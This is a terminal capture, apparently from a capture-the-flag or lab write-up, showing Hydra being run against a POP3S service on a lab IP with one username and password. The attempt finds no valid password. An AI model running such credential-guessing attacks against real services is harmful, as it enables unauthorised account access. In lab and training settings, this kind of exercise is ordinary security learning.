 ┌──(kali㉿kali)-[~]
└─$ hydra -l boris -p InvincibleHack3r pop3s://10.10.153.2:55006 255 ⨯
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-21 17:19:11
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking pop3s://10.10.153.2:55006/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-21 17:19:18